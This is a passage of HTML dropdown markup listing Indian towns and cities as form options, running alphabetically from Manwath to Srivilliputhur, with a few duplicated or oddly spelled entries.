                                                                            <option value="Manwath">Manwath</option>
                                                                            <option value="Mapusa">Mapusa</option>
                                                                            <option value="Margao">Margao</option>
                                                                            <option value="Margherita">Margherita</option>
                                                                            <option value="Marhaura">Marhaura</option>
                                                                            <option value="Mariani">Mariani</option>
                                                                            <option value="Marigaon">Marigaon</option>
                                                                            <option value="Markapur">Markapur</option>
                                                                            <option value="Marmagao">Marmagao</option>
                                                                            <option value="Masaurhi">Masaurhi</option>
                                                                            <option value="Mathabhanga">Mathabhanga</option>
                                                                            <option value="Mathura">Mathura</option>
                                                                            <option value="Mattannur">Mattannur</option>
                                                                            <option value="Mauganj">Mauganj</option>
                                                                            <option value="Mavelikkara">Mavelikkara</option>
                                                                            <option value="Mavoor">Mavoor</option>
                                                                            <option value="Mayang Imphal">Mayang Imphal</option>
                                                                            <option value="Medak">Medak</option>
                                                                            <option value="Medininagar (Daltonganj)">Medininagar (Daltonganj)</option>
                                                                            <option value="Medinipur">Medinipur</option>
                                                                            <option value="Meerut">Meerut</option>
                                                                            <option value="Mehkar">Mehkar</option>
                                                                            <option value="Memari">Memari</option>
                                                                            <option value="Merta City">Merta City</option>
                                                                            <option value="Mhaswad">Mhaswad</option>
                                                                            <option value="Mhow Cantonment">Mhow Cantonment</option>
                                                                            <option value="Mhowgaon">Mhowgaon</option>
                                                                            <option value="Mihijam">Mihijam</option>
                                                                            <option value="Mira-Bhayandar">Mira-Bhayandar</option>
                                                                            <option value="Mirganj">Mirganj</option>
                                                                            <option value="Miryalaguda">Miryalaguda</option>
                                                                            <option value="Mirzapur">Mirzapur</option>
                                                                            <option value="Modasa">Modasa</option>
                                                                            <option value="Modinagar">Modinagar</option>
                                                                            <option value="Moga">Moga</option>
                                                                            <option value="Mohali">Mohali</option>
                                                                            <option value="Mokameh">Mokameh</option>
                                                                            <option value="Mokokchung">Mokokchung</option>
                                                                            <option value="Monoharpur">Monoharpur</option>
                                                                            <option value="Moradabad">Moradabad</option>
                                                                            <option value="Morena">Morena</option>
                                                                            <option value="Morinda, India">Morinda, India</option>
                                                                            <option value="Morshi">Morshi</option>
                                                                            <option value="Morvi">Morvi</option>
                                                                            <option value="Motihari">Motihari</option>
                                                                            <option value="Motipur">Motipur</option>
                                                                            <option value="Mount Abu">Mount Abu</option>
                                                                            <option value="Mudabidri">Mudabidri</option>
                                                                            <option value="Mudalagi">Mudalagi</option>
                                                                            <option value="Muddebihal">Muddebihal</option>
                                                                            <option value="Mudhol">Mudhol</option>
                                                                            <option value="Mukerian">Mukerian</option>
                                                                            <option value="Mukhed">Mukhed</option>
                                                                            <option value="Muktsar">Muktsar</option>
                                                                            <option value="Mul">Mul</option>
                                                                            <option value="Mulbagal">Mulbagal</option>
                                                                            <option value="Multai">Multai</option>
                                                                            <option value="Mumbai">Mumbai</option>
                                                                            <option value="Mundargi">Mundargi</option>
                                                                            <option value="Mundi">Mundi</option>
                                                                            <option value="Mungeli">Mungeli</option>
                                                                            <option value="Munger">Munger</option>
                                                                            <option value="Murliganj">Murliganj</option>
                                                                            <option value="Murshidabad">Murshidabad</option>
                                                                            <option value="Murtijapur">Murtijapur</option>
                                                                            <option value="Murwara (Katni)">Murwara (Katni)</option>
                                                                            <option value="Musabani">Musabani</option>
                                                                            <option value="Mussoorie">Mussoorie</option>
                                                                            <option value="Muvattupuzha">Muvattupuzha</option>
                                                                            <option value="Muzaffarpur">Muzaffarpur</option>
                                                                            <option value="Mysore">Mysore</option>
                                                                            <option value="Nabadwip">Nabadwip</option>
                                                                            <option value="Nabarangapur">Nabarangapur</option>
                                                                            <option value="Nabha">Nabha</option>
                                                                            <option value="Nadbai">Nadbai</option>
                                                                            <option value="Nadiad">Nadiad</option>
                                                                            <option value="Nagaon">Nagaon</option>
                                                                            <option value="Nagapattinam">Nagapattinam</option>
                                                                            <option value="Nagar">Nagar</option>
                                                                            <option value="Nagari">Nagari</option>
                                                                            <option value="Nagarkurnool">Nagarkurnool</option>
                                                                            <option value="Nagaur">Nagaur</option>
                                                                            <option value="Nagda">Nagda</option>
                                                                            <option value="Nagercoil">Nagercoil</option>
                                                                            <option value="Nagina">Nagina</option>
                                                                            <option value="Nagla">Nagla</option>
                                                                            <option value="Nagpur">Nagpur</option>
                                                                            <option value="Nahan">Nahan</option>
                                                                            <option value="Naharlagun">Naharlagun</option>
                                                                            <option value="Naidupet">Naidupet</option>
                                                                            <option value="Naihati">Naihati</option>
                                                                            <option value="Naila Janjgir">Naila Janjgir</option>
                                                                            <option value="Nainital">Nainital</option>
                                                                            <option value="Nainpur">Nainpur</option>
                                                                            <option value="Najibabad">Najibabad</option>
                                                                            <option value="Nakodar">Nakodar</option>
                                                                            <option value="Nakur">Nakur</option>
                                                                            <option value="Nalbari">Nalbari</option>
                                                                            <option value="Namagiripettai">Namagiripettai</option>
                                                                            <option value="Namakkal">Namakkal</option>
                                                                            <option value="Nanded-Waghala">Nanded-Waghala</option>
                                                                            <option value="Nandgaon">Nandgaon</option>
                                                                            <option value="Nandivaram-Guduvancheri">Nandivaram-Guduvancheri</option>
                                                                            <option value="Nandura">Nandura</option>
                                                                            <option value="Nandurbar">Nandurbar</option>
                                                                            <option value="Nandyal">Nandyal</option>
                                                                            <option value="Nangal">Nangal</option>
                                                                            <option value="Nanjangud">Nanjangud</option>
                                                                            <option value="Nanjikottai">Nanjikottai</option>
                                                                            <option value="Nanpara">Nanpara</option>
                                                                            <option value="Narasapuram">Narasapuram</option>
                                                                            <option value="Narasaraopet">Narasaraopet</option>
                                                                            <option value="Naraura">Naraura</option>
                                                                            <option value="Narayanpet">Narayanpet</option>
                                                                            <option value="Nargund">Nargund</option>
                                                                            <option value="Narkatiaganj">Narkatiaganj</option>
                                                                            <option value="Narkhed">Narkhed</option>
                                                                            <option value="Narnaul">Narnaul</option>
                                                                            <option value="Narsinghgarh">Narsinghgarh</option>
                                                                            <option value="Narsinghgarh">Narsinghgarh</option>
                                                                            <option value="Narsipatnam">Narsipatnam</option>
                                                                            <option value="Narwana">Narwana</option>
                                                                            <option value="Nashik">Nashik</option>
                                                                            <option value="Nasirabad">Nasirabad</option>
                                                                            <option value="Natham">Natham</option>
                                                                            <option value="Nathdwara">Nathdwara</option>
                                                                            <option value="Naugachhia">Naugachhia</option>
                                                                            <option value="Naugawan Sadat">Naugawan Sadat</option>
                                                                            <option value="Nautanwa">Nautanwa</option>
                                                                            <option value="Navalgund">Navalgund</option>
                                                                            <option value="Navsari">Navsari</option>
                                                                            <option value="Nawabganj">Nawabganj</option>
                                                                            <option value="Nawada">Nawada</option>
                                                                            <option value="Nawanshahr">Nawanshahr</option>
                                                                            <option value="Nawapur">Nawapur</option>
                                                                            <option value="Nedumangad">Nedumangad</option>
                                                                            <option value="Neem-Ka-Thana">Neem-Ka-Thana</option>
                                                                            <option value="Neemuch">Neemuch</option>
                                                                            <option value="Nehtaur">Nehtaur</option>
                                                                            <option value="Nelamangala">Nelamangala</option>
                                                                            <option value="Nellikuppam">Nellikuppam</option>
                                                                            <option value="Nellore">Nellore</option>
                                                                            <option value="Nepanagar">Nepanagar</option>
                                                                            <option value="Neyveli (TS)">Neyveli (TS)</option>
                                                                            <option value="Neyyattinkara">Neyyattinkara</option>
                                                                            <option value="Nidadavole">Nidadavole</option>
                                                                            <option value="Nilambur">Nilambur</option>
                                                                            <option value="Nilanga">Nilanga</option>
                                                                            <option value="Nimbahera">Nimbahera</option>
                                                                            <option value="Nirmal">Nirmal</option>
                                                                            <option value="Niwai">Niwai</option>
                                                                            <option value="Niwari">Niwari</option>
                                                                            <option value="Nizamabad">Nizamabad</option>
                                                                            <option value="Nohar">Nohar</option>
                                                                            <option value="Noida">Noida</option>
                                                                            <option value="Nokha">Nokha</option>
                                                                            <option value="Nokha">Nokha</option>
                                                                            <option value="Nongstoin">Nongstoin</option>
                                                                            <option value="Noorpur">Noorpur</option>
                                                                            <option value="North Lakhimpur">North Lakhimpur</option>
                                                                            <option value="Nowgong">Nowgong</option>
                                                                            <option value="Nowrozabad (Khodargama)">Nowrozabad (Khodargama)</option>
                                                                            <option value="Nuzvid">Nuzvid</option>
                                                                            <option value="O' Valley">O' Valley</option>
                                                                            <option value="Obra">Obra</option>
                                                                            <option value="Oddanchatram">Oddanchatram</option>
                                                                            <option value="Ongole">Ongole</option>
                                                                            <option value="Orai">Orai</option>
                                                                            <option value="Osmanabad">Osmanabad</option>
                                                                            <option value="Ottappalam">Ottappalam</option>
                                                                            <option value="Ozar">Ozar</option>
                                                                            <option value="P.N.Patti">P.N.Patti</option>
                                                                            <option value="Pachora">Pachora</option>
                                                                            <option value="Pachore">Pachore</option>
                                                                            <option value="Pacode">Pacode</option>
                                                                            <option value="Padmanabhapuram">Padmanabhapuram</option>
                                                                            <option value="Padra">Padra</option>
                                                                            <option value="Padrauna">Padrauna</option>
                                                                            <option value="Paithan">Paithan</option>
                                                                            <option value="Pakaur">Pakaur</option>
                                                                            <option value="Palacole">Palacole</option>
                                                                            <option value="Palai">Palai</option>
                                                                            <option value="Palakkad">Palakkad</option>
                                                                            <option value="Palampur">Palampur</option>
                                                                            <option value="Palani">Palani</option>
                                                                            <option value="Palanpur">Palanpur</option>
                                                                            <option value="Palasa Kasibugga">Palasa Kasibugga</option>
                                                                            <option value="Palghar">Palghar</option>
                                                                            <option value="Pali">Pali</option>
                                                                            <option value="Pali">Pali</option>
                                                                            <option value="Palia Kalan">Palia Kalan</option>
                                                                            <option value="Palitana">Palitana</option>
                                                                            <option value="Palladam">Palladam</option>
                                                                            <option value="Pallapatti">Pallapatti</option>
                                                                            <option value="Pallikonda">Pallikonda</option>
                                                                            <option value="Palwal">Palwal</option>
                                                                            <option value="Palwancha">Palwancha</option>
                                                                            <option value="Panagar">Panagar</option>
                                                                            <option value="Panagudi">Panagudi</option>
                                                                            <option value="Panaji">Panaji</option>
                                                                            <option value="Panamattom">Panamattom</option>
                                                                            <option value="Panchkula">Panchkula</option>
                                                                            <option value="Panchla">Panchla</option>
                                                                            <option value="Pandharkaoda">Pandharkaoda</option>
                                                                            <option value="Pandharpur">Pandharpur</option>
                                                                            <option value="Pandhurna">Pandhurna</option>
                                                                            <option value="PandUrban Agglomeration">PandUrban Agglomeration</option>
                                                                            <option value="Panipat">Panipat</option>
                                                                            <option value="Panna">Panna</option>
                                                                            <option value="Panniyannur">Panniyannur</option>
                                                                            <option value="Panruti">Panruti</option>
                                                                            <option value="Panvel">Panvel</option>
                                                                            <option value="Pappinisseri">Pappinisseri</option>
                                                                            <option value="Paradip">Paradip</option>
                                                                            <option value="Paramakudi">Paramakudi</option>
                                                                            <option value="Parangipettai">Parangipettai</option>
                                                                            <option value="Parasi">Parasi</option>
                                                                            <option value="Paravoor">Paravoor</option>
                                                                            <option value="Parbhani">Parbhani</option>
                                                                            <option value="Pardi">Pardi</option>
                                                                            <option value="Parlakhemundi">Parlakhemundi</option>
                                                                            <option value="Parli">Parli</option>
                                                                            <option value="Partur">Partur</option>
                                                                            <option value="Parvathipuram">Parvathipuram</option>
                                                                            <option value="Pasan">Pasan</option>
                                                                            <option value="Paschim Punropara">Paschim Punropara</option>
                                                                            <option value="Pasighat">Pasighat</option>
                                                                            <option value="Patan">Patan</option>
                                                                            <option value="Pathanamthitta">Pathanamthitta</option>
                                                                            <option value="Pathankot">Pathankot</option>
                                                                            <option value="Pathardi">Pathardi</option>
                                                                            <option value="Pathri">Pathri</option>
                                                                            <option value="Patiala">Patiala</option>
                                                                            <option value="Patna">Patna</option>
                                                                            <option value="Patratu">Patratu</option>
                                                                            <option value="Pattamundai">Pattamundai</option>
                                                                            <option value="Patti">Patti</option>
                                                                            <option value="Pattran">Pattran</option>
                                                                            <option value="Pattukkottai">Pattukkottai</option>
                                                                            <option value="Patur">Patur</option>
                                                                            <option value="Pauni">Pauni</option>
                                                                            <option value="Pauri">Pauri</option>
                                                                            <option value="Pavagada">Pavagada</option>
                                                                            <option value="Pedana">Pedana</option>
                                                                            <option value="Peddapuram">Peddapuram</option>
                                                                            <option value="Pehowa">Pehowa</option>
                                                                            <option value="Pen">Pen</option>
                                                                            <option value="Perambalur">Perambalur</option>
                                                                            <option value="Peravurani">Peravurani</option>
                                                                            <option value="Peringathur">Peringathur</option>
                                                                            <option value="Perinthalmanna">Perinthalmanna</option>
                                                                            <option value="Periyakulam">Periyakulam</option>
                                                                            <option value="Periyasemur">Periyasemur</option>
                                                                            <option value="Pernampattu">Pernampattu</option>
                                                                            <option value="Perumbavoor">Perumbavoor</option>
                                                                            <option value="Petlad">Petlad</option>
                                                                            <option value="Phagwara">Phagwara</option>
                                                                            <option value="Phalodi">Phalodi</option>
                                                                            <option value="Phaltan">Phaltan</option>
                                                                            <option value="Phillaur">Phillaur</option>
                                                                            <option value="Phulabani">Phulabani</option>
                                                                            <option value="Phulera">Phulera</option>
                                                                            <option value="Phulpur">Phulpur</option>
                                                                            <option value="Phusro">Phusro</option>
                                                                            <option value="Pihani">Pihani</option>
                                                                            <option value="Pilani">Pilani</option>
                                                                            <option value="Pilibanga">Pilibanga</option>
                                                                            <option value="Pilibhit">Pilibhit</option>
                                                                            <option value="Pilkhuwa">Pilkhuwa</option>
                                                                            <option value="Pindwara">Pindwara</option>
                                                                            <option value="Pinjore">Pinjore</option>
                                                                            <option value="Pipar City">Pipar City</option>
                                                                            <option value="Pipariya">Pipariya</option>
                                                                            <option value="Piriyapatna">Piriyapatna</option>
                                                                            <option value="Piro">Piro</option>
                                                                            <option value="Pithampur">Pithampur</option>
                                                                            <option value="Pithapuram">Pithapuram</option>
                                                                            <option value="Pithoragarh">Pithoragarh</option>
                                                                            <option value="Pollachi">Pollachi</option>
                                                                            <option value="Polur">Polur</option>
                                                                            <option value="Pondicherry">Pondicherry</option>
                                                                            <option value="Ponnani">Ponnani</option>
                                                                            <option value="Ponneri">Ponneri</option>
                                                                            <option value="Ponnur">Ponnur</option>
                                                                            <option value="Porbandar">Porbandar</option>
                                                                            <option value="Porsa">Porsa</option>
                                                                            <option value="Port Blair">Port Blair</option>
                                                                            <option value="Powayan">Powayan</option>
                                                                            <option value="Prantij">Prantij</option>
                                                                            <option value="Pratapgarh">Pratapgarh</option>
                                                                            <option value="Pratapgarh">Pratapgarh</option>
                                                                            <option value="Prithvipur">Prithvipur</option>
                                                                            <option value="Proddatur">Proddatur</option>
                                                                            <option value="Pudukkottai">Pudukkottai</option>
                                                                            <option value="Pudupattinam">Pudupattinam</option>
                                                                            <option value="Pukhrayan">Pukhrayan</option>
                                                                            <option value="Pulgaon">Pulgaon</option>
                                                                            <option value="Puliyankudi">Puliyankudi</option>
                                                                            <option value="Punalur">Punalur</option>
                                                                            <option value="Punch">Punch</option>
                                                                            <option value="Pune">Pune</option>
                                                                            <option value="Punganur">Punganur</option>
                                                                            <option value="Punjaipugalur">Punjaipugalur</option>
                                                                            <option value="Puranpur">Puranpur</option>
                                                                            <option value="Puri">Puri</option>
                                                                            <option value="Purna">Purna</option>
                                                                            <option value="Purnia">Purnia</option>
                                                                            <option value="PurqUrban Agglomerationzi">PurqUrban Agglomerationzi</option>
                                                                            <option value="Purulia">Purulia</option>
                                                                            <option value="Purwa">Purwa</option>
                                                                            <option value="Pusad">Pusad</option>
                                                                            <option value="Puthuppally">Puthuppally</option>
                                                                            <option value="Puttur">Puttur</option>
                                                                            <option value="Puttur">Puttur</option>
                                                                            <option value="Qadian">Qadian</option>
                                                                            <option value="Raayachuru">Raayachuru</option>
                                                                            <option value="Rabkavi Banhatti">Rabkavi Banhatti</option>
                                                                            <option value="Radhanpur">Radhanpur</option>
                                                                            <option value="Rae Bareli">Rae Bareli</option>
                                                                            <option value="Rafiganj">Rafiganj</option>
                                                                            <option value="Raghogarh-Vijaypur">Raghogarh-Vijaypur</option>
                                                                            <option value="Raghunathganj">Raghunathganj</option>
                                                                            <option value="Raghunathpur">Raghunathpur</option>
                                                                            <option value="Rahatgarh">Rahatgarh</option>
                                                                            <option value="Rahuri">Rahuri</option>
                                                                            <option value="Raiganj">Raiganj</option>
                                                                            <option value="Raigarh">Raigarh</option>
                                                                            <option value="Raikot">Raikot</option>
                                                                            <option value="Raipur">Raipur</option>
                                                                            <option value="Rairangpur">Rairangpur</option>
                                                                            <option value="Raisen">Raisen</option>
                                                                            <option value="Raisinghnagar">Raisinghnagar</option>
                                                                            <option value="Rajagangapur">Rajagangapur</option>
                                                                            <option value="Rajahmundry">Rajahmundry</option>
                                                                            <option value="Rajakhera">Rajakhera</option>
                                                                            <option value="Rajaldesar">Rajaldesar</option>
                                                                            <option value="Rajam">Rajam</option>
                                                                            <option value="Rajampet">Rajampet</option>
                                                                            <option value="Rajapalayam">Rajapalayam</option>
                                                                            <option value="Rajauri">Rajauri</option>
                                                                            <option value="Rajgarh">Rajgarh</option>
                                                                            <option value="Rajgarh (Alwar)">Rajgarh (Alwar)</option>
                                                                            <option value="Rajgarh (Churu)">Rajgarh (Churu)</option>
                                                                            <option value="Rajgir">Rajgir</option>
                                                                            <option value="Rajkot">Rajkot</option>
                                                                            <option value="Rajnandgaon">Rajnandgaon</option>
                                                                            <option value="Rajpipla">Rajpipla</option>
                                                                            <option value="Rajpura">Rajpura</option>
                                                                            <option value="Rajsamand">Rajsamand</option>
                                                                            <option value="Rajula">Rajula</option>
                                                                            <option value="Rajura">Rajura</option>
                                                                            <option value="Ramachandrapuram">Ramachandrapuram</option>
                                                                            <option value="Ramagundam">Ramagundam</option>
                                                                            <option value="Ramanagaram">Ramanagaram</option>
                                                                            <option value="Ramanathapuram">Ramanathapuram</option>
                                                                            <option value="Ramdurg">Ramdurg</option>
                                                                            <option value="Rameshwaram">Rameshwaram</option>
                                                                            <option value="Ramganj Mandi">Ramganj Mandi</option>
                                                                            <option value="Ramgarh">Ramgarh</option>
                                                                            <option value="Ramnagar">Ramnagar</option>
                                                                            <option value="Ramnagar">Ramnagar</option>
                                                                            <option value="Ramngarh">Ramngarh</option>
                                                                            <option value="Rampur">Rampur</option>
                                                                            <option value="Rampur Maniharan">Rampur Maniharan</option>
                                                                            <option value="Rampura Phul">Rampura Phul</option>
                                                                            <option value="Rampurhat">Rampurhat</option>
                                                                            <option value="Ramtek">Ramtek</option>
                                                                            <option value="Ranaghat">Ranaghat</option>
                                                                            <option value="Ranavav">Ranavav</option>
                                                                            <option value="Ranchi">Ranchi</option>
                                                                            <option value="Ranebennuru">Ranebennuru</option>
                                                                            <option value="Rangia">Rangia</option>
                                                                            <option value="Rania">Rania</option>
                                                                            <option value="Ranibennur">Ranibennur</option>
                                                                            <option value="Ranipet">Ranipet</option>
                                                                            <option value="Rapar">Rapar</option>
                                                                            <option value="Rasipuram">Rasipuram</option>
                                                                            <option value="Rasra">Rasra</option>
                                                                            <option value="Ratangarh">Ratangarh</option>
                                                                            <option value="Rath">Rath</option>
                                                                            <option value="Ratia">Ratia</option>
                                                                            <option value="Ratlam">Ratlam</option>
                                                                            <option value="Ratnagiri">Ratnagiri</option>
                                                                            <option value="Rau">Rau</option>
                                                                            <option value="Raurkela">Raurkela</option>
                                                                            <option value="Raver">Raver</option>
                                                                            <option value="Rawatbhata">Rawatbhata</option>
                                                                            <option value="Rawatsar">Rawatsar</option>
                                                                            <option value="Raxaul Bazar">Raxaul Bazar</option>
                                                                            <option value="Rayachoti">Rayachoti</option>
                                                                            <option value="Rayadurg">Rayadurg</option>
                                                                            <option value="Rayagada">Rayagada</option>
                                                                            <option value="Reengus">Reengus</option>
                                                                            <option value="Rehli">Rehli</option>
                                                                            <option value="Renigunta">Renigunta</option>
                                                                            <option value="Renukoot">Renukoot</option>
                                                                            <option value="Reoti">Reoti</option>
                                                                            <option value="Repalle">Repalle</option>
                                                                            <option value="Revelganj">Revelganj</option>
                                                                            <option value="Rewa">Rewa</option>
                                                                            <option value="Rewari">Rewari</option>
                                                                            <option value="Rishikesh">Rishikesh</option>
                                                                            <option value="Risod">Risod</option>
                                                                            <option value="Robertsganj">Robertsganj</option>
                                                                            <option value="Robertson Pet">Robertson Pet</option>
                                                                            <option value="Rohtak">Rohtak</option>
                                                                            <option value="Ron">Ron</option>
                                                                            <option value="Roorkee">Roorkee</option>
                                                                            <option value="Rosera">Rosera</option>
                                                                            <option value="Rudauli">Rudauli</option>
                                                                            <option value="Rudrapur">Rudrapur</option>
                                                                            <option value="Rudrapur">Rudrapur</option>
                                                                            <option value="Rupnagar">Rupnagar</option>
                                                                            <option value="Sabalgarh">Sabalgarh</option>
                                                                            <option value="Sadabad">Sadabad</option>
                                                                            <option value="Sadalagi">Sadalagi</option>
                                                                            <option value="Sadasivpet">Sadasivpet</option>
                                                                            <option value="Sadri">Sadri</option>
                                                                            <option value="Sadulpur">Sadulpur</option>
                                                                            <option value="Sadulshahar">Sadulshahar</option>
                                                                            <option value="Safidon">Safidon</option>
                                                                            <option value="Safipur">Safipur</option>
                                                                            <option value="Sagar">Sagar</option>
                                                                            <option value="Sagara">Sagara</option>
                                                                            <option value="Sagwara">Sagwara</option>
                                                                            <option value="Saharanpur">Saharanpur</option>
                                                                            <option value="Saharsa">Saharsa</option>
                                                                            <option value="Sahaspur">Sahaspur</option>
                                                                            <option value="Sahaswan">Sahaswan</option>
                                                                            <option value="Sahawar">Sahawar</option>
                                                                            <option value="Sahibganj">Sahibganj</option>
                                                                            <option value="Sahjanwa">Sahjanwa</option>
                                                                            <option value="Saidpur">Saidpur</option>
                                                                            <option value="Saiha">Saiha</option>
                                                                            <option value="Sailu">Sailu</option>
                                                                            <option value="Sainthia">Sainthia</option>
                                                                            <option value="Sakaleshapura">Sakaleshapura</option>
                                                                            <option value="Sakti">Sakti</option>
                                                                            <option value="Salaya">Salaya</option>
                                                                            <option value="Salem">Salem</option>
                                                                            <option value="Salur">Salur</option>
                                                                            <option value="Samalkha">Samalkha</option>
                                                                            <option value="Samalkot">Samalkot</option>
                                                                            <option value="Samana">Samana</option>
                                                                            <option value="Samastipur">Samastipur</option>
                                                                            <option value="Sambalpur">Sambalpur</option>
                                                                            <option value="Sambhal">Sambhal</option>
                                                                            <option value="Sambhar">Sambhar</option>
                                                                            <option value="Samdhan">Samdhan</option>
                                                                            <option value="Samthar">Samthar</option>
                                                                            <option value="Sanand">Sanand</option>
                                                                            <option value="Sanawad">Sanawad</option>
                                                                            <option value="Sanchore">Sanchore</option>
                                                                            <option value="Sandi">Sandi</option>
                                                                            <option value="Sandila">Sandila</option>
                                                                            <option value="Sanduru">Sanduru</option>
                                                                            <option value="Sangamner">Sangamner</option>
                                                                            <option value="Sangareddy">Sangareddy</option>
                                                                            <option value="Sangaria">Sangaria</option>
                                                                            <option value="Sangli">Sangli</option>
                                                                            <option value="Sangole">Sangole</option>
                                                                            <option value="Sangrur">Sangrur</option>
                                                                            <option value="Sankarankovil">Sankarankovil</option>
                                                                            <option value="Sankari">Sankari</option>
                                                                            <option value="Sankeshwara">Sankeshwara</option>
                                                                            <option value="Santipur">Santipur</option>
                                                                            <option value="Sarangpur">Sarangpur</option>
                                                                            <option value="Sardarshahar">Sardarshahar</option>
                                                                            <option value="Sardhana">Sardhana</option>
                                                                            <option value="Sarni">Sarni</option>
                                                                            <option value="Sarsod">Sarsod</option>
                                                                            <option value="Sasaram">Sasaram</option>
                                                                            <option value="Sasvad">Sasvad</option>
                                                                            <option value="Satana">Satana</option>
                                                                            <option value="Satara">Satara</option>
                                                                            <option value="Sathyamangalam">Sathyamangalam</option>
                                                                            <option value="Satna">Satna</option>
                                                                            <option value="Sattenapalle">Sattenapalle</option>
                                                                            <option value="Sattur">Sattur</option>
                                                                            <option value="Saunda">Saunda</option>
                                                                            <option value="Saundatti-Yellamma">Saundatti-Yellamma</option>
                                                                            <option value="Sausar">Sausar</option>
                                                                            <option value="Savanur">Savanur</option>
                                                                            <option value="Savarkundla">Savarkundla</option>
                                                                            <option value="Savner">Savner</option>
                                                                            <option value="Sawai Madhopur">Sawai Madhopur</option>
                                                                            <option value="Sawantwadi">Sawantwadi</option>
                                                                            <option value="Sedam">Sedam</option>
                                                                            <option value="Sehore">Sehore</option>
                                                                            <option value="Sendhwa">Sendhwa</option>
                                                                            <option value="Seohara">Seohara</option>
                                                                            <option value="Seoni">Seoni</option>
                                                                            <option value="Seoni-Malwa">Seoni-Malwa</option>
                                                                            <option value="Shahabad">Shahabad</option>
                                                                            <option value="Shahabad, Hardoi">Shahabad, Hardoi</option>
                                                                            <option value="Shahabad, Rampur">Shahabad, Rampur</option>
                                                                            <option value="Shahade">Shahade</option>
                                                                            <option value="Shahbad">Shahbad</option>
                                                                            <option value="Shahdol">Shahdol</option>
                                                                            <option value="Shahganj">Shahganj</option>
                                                                            <option value="Shahjahanpur">Shahjahanpur</option>
                                                                            <option value="Shahpur">Shahpur</option>
                                                                            <option value="Shahpura">Shahpura</option>
                                                                            <option value="Shahpura">Shahpura</option>
                                                                            <option value="Shajapur">Shajapur</option>
                                                                            <option value="Shamgarh">Shamgarh</option>
                                                                            <option value="Shamli">Shamli</option>
                                                                            <option value="Shamsabad, Agra">Shamsabad, Agra</option>
                                                                            <option value="Shamsabad, Farrukhabad">Shamsabad, Farrukhabad</option>
                                                                            <option value="Shegaon">Shegaon</option>
                                                                            <option value="Sheikhpura">Sheikhpura</option>
                                                                            <option value="Shendurjana">Shendurjana</option>
                                                                            <option value="Shenkottai">Shenkottai</option>
                                                                            <option value="Sheoganj">Sheoganj</option>
                                                                            <option value="Sheohar">Sheohar</option>
                                                                            <option value="Sheopur">Sheopur</option>
                                                                            <option value="Sherghati">Sherghati</option>
                                                                            <option value="Sherkot">Sherkot</option>
                                                                            <option value="Shiggaon">Shiggaon</option>
                                                                            <option value="Shikaripur">Shikaripur</option>
                                                                            <option value="Shikarpur, Bulandshahr">Shikarpur, Bulandshahr</option>
                                                                            <option value="Shikohabad">Shikohabad</option>
                                                                            <option value="Shillong">Shillong</option>
                                                                            <option value="Shimla">Shimla</option>
                                                                            <option value="Shirdi">Shirdi</option>
                                                                            <option value="Shirpur-Warwade">Shirpur-Warwade</option>
                                                                            <option value="Shirur">Shirur</option>
                                                                            <option value="Shishgarh">Shishgarh</option>
                                                                            <option value="Shivamogga">Shivamogga</option>
                                                                            <option value="Shivpuri">Shivpuri</option>
                                                                            <option value="Sholavandan">Sholavandan</option>
                                                                            <option value="Sholingur">Sholingur</option>
                                                                            <option value="Shoranur">Shoranur</option>
                                                                            <option value="Shrigonda">Shrigonda</option>
                                                                            <option value="Shrirampur">Shrirampur</option>
                                                                            <option value="Shrirangapattana">Shrirangapattana</option>
                                                                            <option value="Shujalpur">Shujalpur</option>
                                                                            <option value="Siana">Siana</option>
                                                                            <option value="Sibsagar">Sibsagar</option>
                                                                            <option value="Siddipet">Siddipet</option>
                                                                            <option value="Sidhi">Sidhi</option>
                                                                            <option value="Sidhpur">Sidhpur</option>
                                                                            <option value="Sidlaghatta">Sidlaghatta</option>
                                                                            <option value="Sihor">Sihor</option>
                                                                            <option value="Sihora">Sihora</option>
                                                                            <option value="Sikanderpur">Sikanderpur</option>
                                                                            <option value="Sikandra Rao">Sikandra Rao</option>
                                                                            <option value="Sikandrabad">Sikandrabad</option>
                                                                            <option value="Sikar">Sikar</option>
                                                                            <option value="Silao">Silao</option>
                                                                            <option value="Silapathar">Silapathar</option>
                                                                            <option value="Silchar">Silchar</option>
                                                                            <option value="Siliguri">Siliguri</option>
                                                                            <option value="Sillod">Sillod</option>
                                                                            <option value="Silvassa">Silvassa</option>
                                                                            <option value="Simdega">Simdega</option>
                                                                            <option value="Sindagi">Sindagi</option>
                                                                            <option value="Sindhagi">Sindhagi</option>
                                                                            <option value="Sindhnur">Sindhnur</option>
                                                                            <option value="Singrauli">Singrauli</option>
                                                                            <option value="Sinnar">Sinnar</option>
                                                                            <option value="Sira">Sira</option>
                                                                            <option value="Sircilla">Sircilla</option>
                                                                            <option value="Sirhind Fatehgarh Sahib">Sirhind Fatehgarh Sahib</option>
                                                                            <option value="Sirkali">Sirkali</option>
                                                                            <option value="Sirohi">Sirohi</option>
                                                                            <option value="Sironj">Sironj</option>
                                                                            <option value="Sirsa">Sirsa</option>
                                                                            <option value="Sirsaganj">Sirsaganj</option>
                                                                            <option value="Sirsi">Sirsi</option>
                                                                            <option value="Sirsi">Sirsi</option>
                                                                            <option value="Siruguppa">Siruguppa</option>
                                                                            <option value="Sitamarhi">Sitamarhi</option>
                                                                            <option value="Sitapur">Sitapur</option>
                                                                            <option value="Sitarganj">Sitarganj</option>
                                                                            <option value="Sivaganga">Sivaganga</option>
                                                                            <option value="Sivagiri">Sivagiri</option>
                                                                            <option value="Sivakasi">Sivakasi</option>
                                                                            <option value="Siwan">Siwan</option>
                                                                            <option value="Sohagpur">Sohagpur</option>
                                                                            <option value="Sohna">Sohna</option>
                                                                            <option value="Sojat">Sojat</option>
                                                                            <option value="Solan">Solan</option>
                                                                            <option value="Solapur">Solapur</option>
                                                                            <option value="Sonamukhi">Sonamukhi</option>
                                                                            <option value="Sonepur">Sonepur</option>
                                                                            <option value="Songadh">Songadh</option>
                                                                            <option value="Sonipat">Sonipat</option>
                                                                            <option value="Sopore">Sopore</option>
                                                                            <option value="Soro">Soro</option>
                                                                            <option value="Soron">Soron</option>
                                                                            <option value="Soyagaon">Soyagaon</option>
                                                                            <option value="Sri Madhopur">Sri Madhopur</option>
                                                                            <option value="Srikakulam">Srikakulam</option>
                                                                            <option value="Srikalahasti">Srikalahasti</option>
                                                                            <option value="Srinagar">Srinagar</option>
                                                                            <option value="Srinagar">Srinagar</option>
                                                                            <option value="Srinivaspur">Srinivaspur</option>
                                                                            <option value="Srirampore">Srirampore</option>
                                                                            <option value="Srisailam Project (Right Flank Colony) Township">Srisailam Project (Right Flank Colony) Township</option>
                                                                            <option value="Srivilliputhur">Srivilliputhur</option>
